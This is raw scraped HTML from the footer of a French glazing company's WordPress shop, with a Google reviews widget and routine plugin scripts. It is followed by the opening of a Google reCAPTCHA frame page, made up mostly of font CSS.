src="https://lh3.googleusercontent.com/a-/ALV-UjW3LC4HlyV5k23x_kgGQkHRdFc906lkAGMTMiXW2Sazhn6nVQuGFA=s128-c0x00000000-cc-rp-mo-ba4" loading="lazy" class="grw-review-avatar" alt="" width="50" height="50" onerror="if(this.src!='https://www.aluver-guyane.fr/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://www.aluver-guyane.fr/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" ><a href="https://www.google.com/maps/contrib/109386294662104185779/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener" aria-label="Google user profile">A F.</a><div class="wp-google-time" data-time="1678314685">22:31 08 Mar 23</div></div><div class="wp-google-stars"><span class="wp-stars"><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span></span></div><div class="wp-google-wrap"><div class="wp-google-feedback grw-scroll" ><span class="wp-google-text">Equipe professionnelle, tarifs très compétitifs, qualité des produits et de la pose.<br />Je recommande !</span></div></div><svg viewBox="0 0 512 512" height="18" width="18" role="none"><g fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"/><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"/><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"/><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"/><path d="M20 20h472v472H20V20z"/></g></svg></div></div><div class="grw-review"><div class="grw-review-inner grw-backgnd"><div class="wp-google-left"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocLXAYUX9Fr2Jhu3DK2ZhvmAYBDJXQ6nyAMwjy9oDhxTqWFrEg=s128-c0x00000000-cc-rp-mo-ba6" loading="lazy" class="grw-review-avatar" alt="" width="50" height="50" onerror="if(this.src!='https://www.aluver-guyane.fr/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://www.aluver-guyane.fr/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" ><a href="https://www.google.com/maps/contrib/111797222875643248015/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener" aria-label="Google user profile">Gatien O.</a><div class="wp-google-time" data-time="1601831857">17:17 04 Oct 20</div></div><div class="wp-google-stars"><span class="wp-stars"><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1201 1004l306-297-422-62-189-382-189 382-422 62 306 297-73 421 378-199 377 199zm527-357q0 22-26 48l-363 354 86 500q1 7 1 20 0 50-41 50-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#ccc"></path></svg></span></span></div><div class="wp-google-wrap"><div class="wp-google-feedback grw-scroll" ><span class="wp-google-text">Verre bon et service correct.</span></div></div><svg viewBox="0 0 512 512" height="18" width="18" role="none"><g fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"/><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"/><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"/><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"/><path d="M20 20h472v472H20V20z"/></g></svg></div></div></div></div></div></div><img loading="lazy" decoding="async" src="[data-uri]" alt="" onload="(function(el, data) {var f = function() { window.grw_init ? grw_init(el, data) : setTimeout(f, 400) }; f() })(this, 'grid');" width="1" height="1" style="display:none"></div></div></li><li id="text-15" class="widget widget_text"><h5 class="widget-title footer-widget-title"><span class="mpcth-color-main-border">Recevez les Bonnes Affaires</span></h5><div class="textwidget"><p><a class="radius medium left wpcf7-form-control wpcf7-submit" href="/newsletter/">S&rsquo;incrire à la newsletter</a></p></div></li></ul></div></div></div><div id="mpcth_footer_copyrights_section"><div class="mpcth-footer-wrap"><div id="mpcth_footer_copyrights_wrap"><div id="mpcth_footer_copyrights">© 2020 - 2025 Aluver Guyane-Tous droits réservés | Site réalisé et maintenu par <a href="https://www.wsidom.fr/wsi-dom-martinique-guadeloupe-guyane-reunion/wsi-dom-gilbert-marie-consultant-e-marketing-wsi-dom-martinique/" rel="nofollow" target="_blank">WSI </a>| <a href="/plan-du-site/">Plan du site</a> | <a href="/mentions-legales/">Mentions légales</a>| <a href="/cgv/">CGV</a>| <a href="https://www.samir-martinique.fr/" target="_target">Samir Martinique</a></div><ul id="mpcth_footer_socials" class="mpcth-socials-list"></ul></div></div></div> <script></script> </div></footer></div> <a href="#" id="mpcth_back_to_top" class="mpcth-back-to-top-position-right"><i class="fa fa-angle-up"></i></a> <script type="text/javascript">document.addEventListener('wpcf7mailsent',function(event){ga('send','event','Contact Form','submit');},false);</script> <script type="text/javascript">jQuery(document).ready(function($){jQuery('#dc_jqmegamenu_widget-4-item .menu').dcMegaMenu({rowItems:4,subMenuWidth:'',speed:'normal',effect:'fade',event:'hover'});});</script> <script type="text/javascript">var wcff_date_picker_meta=[];var wcff_color_picker_meta=[];var wcff_fields_rules_meta=[];var wcff_pricing_rules_meta=[];</script>  <script type="text/javascript">var recaptcha_widgets={};function wp_recaptchaLoadCallback(){try{grecaptcha;}catch(err){return;}
var e=document.querySelectorAll?document.querySelectorAll('.g-recaptcha:not(.wpcf7-form-control)'):document.getElementsByClassName('g-recaptcha'),form_submits;for(var i=0;i<e.length;i++){(function(el){var wid;if(!el.childNodes.length){wid=grecaptcha.render(el,{'sitekey':'6LekTWIUAAAAAKuRdxYJ5BH1VKsAKG_9P1YS2YTZ','theme':el.getAttribute('data-theme')||'light'});el.setAttribute('data-widget-id',wid);}else{wid=el.getAttribute('data-widget-id');grecaptcha.reset(wid);}})(e[i]);}}
if(typeof jQuery!=='undefined')
jQuery(document).ajaxComplete(function(evt,xhr,set){if(xhr.responseText&&xhr.responseText.indexOf('6LekTWIUAAAAAKuRdxYJ5BH1VKsAKG_9P1YS2YTZ')!==-1)
wp_recaptchaLoadCallback();});</script><script src="https://www.google.com/recaptcha/api.js?onload=wp_recaptchaLoadCallback&#038;render=explicit" async defer></script>  <script type='text/javascript'>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <link rel='stylesheet' id='wc-blocks-style-css' href='https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_ea813bf93c29dd3a46240131aea4a4da.css' type='text/css' media='all' /><link rel='stylesheet' id='images-responsive-thumbnail-slider-style-css' href='https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_1af0b3332c6f242922d79668a9af139e.css' type='text/css' media='all' /> <script type="text/javascript" src="https://www.aluver-guyane.fr/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://www.aluver-guyane.fr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.aluver-guyane.fr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://www.aluver-guyane.fr/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("contact-form-7",{"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}});</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7={"api":{"root":"https:\/\/www.aluver-guyane.fr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1};</script> <script type="text/javascript" src="https://www.aluver-guyane.fr/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js" id="contact-form-7-js"></script> <script type="text/javascript" src="https://www.aluver-guyane.fr/wp-content/cache/autoptimize/js/autoptimize_single_7a37a3d3a34e03cc88deba6057c958bd.js" id="mpc-sh-scripts-js"></script> <script type="text/javascript" id="mpc-w-scripts-js-extra">var ajaxurl="https:\/\/www.aluver-guyane.fr\/wp-admin\/admin-ajax.php";</script> <script type="text/javascript" src="https://www.aluver-guyane.fr/wp-content/cache/autoptimize/js/autoptimize_single_1d1eb046e1d42c249cc70fff19d38c6b.js" id="mpc-w-scripts-js"></script> <script type="text/javascript" id="wpcf7-redirect-script-js-extra">var wpcf7r={"ajax_url":"https:\/\/www.aluver-guyane.fr\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://www.aluver-guyane.fr/wp-content/cache/autoptimize/js/autoptimize_single_de051e67bf5997ca287fb2592e14d4fa.js" id="wpcf7-redirect-script-js"></script> <script type="text/javascript" src="https://www.aluver-guyane.fr/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script type="text/javascript" src="https://www.aluver-guyane.fr/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script> <script type="text/javascript" id="jquery-ui-datepicker-js-after">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script type="text/javascript" src="https://www.aluver-guyane.fr/wp-content/cache/autoptimize/js/autoptimize_single_58654001a7593f943f4058f03de07dae.js" id="wcj-datepicker-js"></script> <script type="text/javascript" src="https://www.aluver-guyane.fr/wp-content/cache/autoptimize/js/autoptimize_single_b416cb1d226b5329972e5ce0706161ab.js" id="wcj-weekpicker-js"></script> <script type="text/javascript" src="https://www.aluver-guyane.fr/wp-content/plugins/woocommerce-jetpack/includes/lib/timepicker/jquery.timepicker.min.js" id="jquery-ui-timepicker-js"></script> <script type="text/javascript" src="https://www.aluver-guyane.fr/wp-content/cache/autoptimize/js/autoptimize_single_dd97c207b682afbc3410949ecc5a7401.js" id="wcj-timepicker-js"></script> <script type="text/javascript" src="https://www.aluver-guyane.fr/wp-content/themes/blaszok/js/plugins.min.js" id="mpc-theme-plugins-js-js"></script> <script type="text/javascript" id="mpc-theme-main-js-js-extra">var mpc_cf={"field_name":"NAME","field_email":"EMAIL","field_url":"WEBSITE","field_comment":"MESSAGE"};</script> <script type="text/javascript" src="https://www.aluver-guyane.fr/wp-content/themes/blaszok/js/main.min.js" id="mpc-theme-main-js-js"></script> <script type="text/javascript" src="https://www.aluver-guyane.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.aluver-guyane.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script type="text/javascript" src="https://www.aluver-guyane.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfk54waAAAAAPMNxWgnJMFiVc66iXIOEiahdyFJ&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.aluver-guyane.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha={"sitekey":"6Lfk54waAAAAAPMNxWgnJMFiVc66iXIOEiahdyFJ","actions":{"homepage":"homepage","contactform":"contactform"}};</script> <script type="text/javascript" src="https://www.aluver-guyane.fr/wp-content/cache/autoptimize/js/autoptimize_single_ec0187677793456f98473f49d9e9b95f.js" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://www.aluver-guyane.fr/wp-content/plugins/easy-testimonials/include/assets/js/jquery.cycle2.min.js" id="gp_cycle2-js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://www.aluver-guyane.fr/wp-content/cache/autoptimize/js/autoptimize_single_083cd7af036ce365d27810a2b2ac5b19.js" id="images-responsive-thumbnail-slider-jc-js"></script> </body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Mise en cache de page à l’aide de Disk: Enhanced 

Served from: www.aluver-guyane.fr @ 2026-01-09 12:19:04 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfk54waAAAAAPMNxWgnJMFiVc66iXIOEiahdyFJ&co=aHR0cHM6Ly93d3cuYWx1dmVyLWd1eWFuZS5mcjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6gnvwgzama9s
body_size: 48754
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
